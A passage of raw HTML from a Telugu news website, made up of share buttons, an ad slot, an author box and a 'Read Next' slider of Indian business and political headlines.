href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a> <a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn" data-raw="#"><span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span></a>
                  </div>
                </div>
              </article>
              <div class="stream-item stream-item-below-post">
                <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
              <div class="post-components">
                <div class="about-author container-wrapper about-author-1">
                  <div class="author-avatar">
                    <a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-180 photo" height="180" width="180" loading="lazy"></a>
                  </div>
                  <div class="author-info">
                    <h3 class="author-name"><a href="/author/bshnews/">bshnews</a></h3>
                    <div class="author-bio"></div>
                    <ul class="social-icons">
                      <li class="social-icons-item">
                        <a href="/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon"><span class="tie-icon-home" aria-hidden="true"></span> <span class="screen-reader-text">Website</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="clearfix"></div>
                </div>
                <div id="read-next-block" class="container-wrapper read-next-slider-4">
                  <h2 class="read-next-block-title">Read Next</h2>
                  <section id="tie-read-next" class="slider-area mag-box">
                    <div class="slider-area-inner">
                      <div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4" data-autoplay="true" data-speed="3000">
                        <div class="main-slider-inner">
                          <div class="container slider-main-container">
                            <div class="tie-slick-slider">
                              <ul class="tie-slider-nav"></ul>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2475 tie-slide-1">
                                <a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/" class="all-over-thumb-link" aria-label="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">6 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2462-who-e0b0abe0b188e0b09ce0b0b0e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0afe0b0bee0b082e0b09fe0b180e0b0b5e0b188e0b0b0e0b0b2e0b18d.JPG?fit=615%2C383&ssl=1)" class="slide slide-id-2462 tie-slide-2">
                                <a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/" class="all-over-thumb-link" aria-label="WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">11 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2452-niti-e0b0b5e0b188e0b0b8e0b18d-e0b09ae0b188e0b0b0e0b18de0b0aee0b0a8e0b18de0b097e0b0be-e0b0b0e0b0bee0b09ce0b180e0b0b5e0b18d-e0b095.jpg?fit=615%2C383&ssl=1)" class="slide slide-id-2452 tie-slide-3">
                                <a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/" class="all-over-thumb-link" aria-label="NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">16 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2440-nykaa-e0b0aee0b182e0b0a1e0b181-e0b0b8e0b18de0b0b5e0b0a6e0b187e0b0b6e0b180-e0b0ace0b18de0b0b0e0b0bee0b082e0b0a1e0b18de0b0b2e0b0a4.png?fit=615%2C383&ssl=1)" class="slide slide-id-2440 tie-slide-4">
                                <a href="/nykaa-%E0%B0%AE%E0%B1%82%E0%B0%A1%E0%B1%81-%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B0%A4/" class="all-over-thumb-link" aria-label="Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">22 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/nykaa-%E0%B0%AE%E0%B1%82%E0%B0%A1%E0%B1%81-%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B0%A4/">Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2430-e0b095e0b180e0b0b2e0b095e0b0aee0b188e0b0a8-itpo-e0b088e0b0b5e0b186e0b082e0b09fe0b18de0b0b2e0b18b-e0b0b5e0b0bfe0b0a6e0b187e0b0b6.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2430 tie-slide-5">
                                <a href="/%E0%B0%95%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B0%AE%E0%B1%88%E0%B0%A8-itpo-%E0%B0%88%E0%B0%B5%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%B5%E0%B0%BF%E0%B0%A6%E0%B1%87%E0%B0%B6/" class="all-over-thumb-link" aria-label="కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">1 day ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%95%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B0%AE%E0%B1%88%E0%B0%A8-itpo-%E0%B0%88%E0%B0%B5%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%B5%E0%B0%BF%E0%B0%A6%E0%B1%87%E0%B0%B6/">కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2418-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b082-e0b0afe0b181e0b095e0b186-e0b0b8e0b082e0b0ace0b082e0b0a7e0b0bee0b0b2e0b0a8e0b181.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2418 tie-slide-6">
                                <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%81%E0%B0%95%E0%B1%86-%E0%B0%B8%E0%B0%82%E0%B0%AC%E0%B0%82%E0%B0%A7%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/" class="all-over-thumb-link" aria-label="భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">1 day ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%81%E0%B0%95%E0%B1%86-%E0%B0%B8%E0%B0%82%E0%B0%AC%E0%B0%82%E0%B0%A7%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/">భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2406-e0b0aee0b18be0b0a1e0b180-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5e0b082-e0b0b5e0b0bfe0b0aee0b0b0e0b18de0b0b6e0b0b2e0b0a8e0b181.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2406 tie-slide-1">
                                <a href="/%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B1%80-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82-%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%B2%E0%B0%A8%E0%B1%81/" class="all-over-thumb-link" aria-label="మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B1%80-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82-%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%B2%E0%B0%A8%E0%B1%81/">మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2396-e0b095e0b0b0e0b18de0b0a8e0b0bee0b09fe0b095-e0b089e0b0a1e0b0bfe0b0aae0b0bfe0b0b2e0b18be0b0a8e0b0bf-ii-puc-e0b0aae0b0b0e0b180e0b095e0b18d.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2396 tie-slide-2">
                                <a href="/%E0%B0%95%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%95-%E0%B0%89%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-ii-puc-%E0%B0%AA%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B1%8D/" class="all-over-thumb-link" aria-label="కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%95%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%95-%E0%B0%89%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-ii-puc-%E0%B0%AA%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B1%8D/">కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2386-mark-mobius-on-the-right-way-to-pick-stocks.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2386 tie-slide-3">
                                <a href="/mark-mobius-on-the-right-way-to-pick-stocks/" class="all-over-thumb-link" aria-label="Mark Mobius on the right way to pick stocks"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/mark-mobius-on-the-right-way-to-pick-stocks/">Mark Mobius on the right way to pick stocks</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2376-e0b0aee0b0a8e0b180e0b0b2e0b0bee0b082e0b0a1e0b0b0e0b0bfe0b082e0b097e0b18d-e0b095e0b187e0b0b8e0b181e0b0b2e0b18b-e0b0a8e0b0b5e0b0bee0b0ac.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2376 tie-slide-4">
                                <a href="/%E0%B0%AE%E0%B0%A8%E0%B1%80%E0%B0%B2%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D-%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%8B-%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%AC/" class="all-over-thumb-link" aria-label="మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AE%E0%B0%A8%E0%B1%80%E0%B0%B2%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D-%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%8B-%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%AC/">మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wide-slider-nav-wrapper">
                        <ul class="tie-slider-nav"></ul>
                        <div class="container">
                          <div class="tie-row">
                            <div class="tie-col-md-12">
                              <div class="tie-slick-slider">
                                <div class="slide tie-slide-5">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">6 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-6">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">11 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-1">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">16 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-2">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">22 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-3">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">1 day ago</span>
                                    </div>
                                    <h3 class="thumb-title">కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-4">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">1 day ago</span>
                                    </div>
                                    <h3 class="thumb-title">భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-5">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-6">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు</h3>
                                  </div>
                                </div>
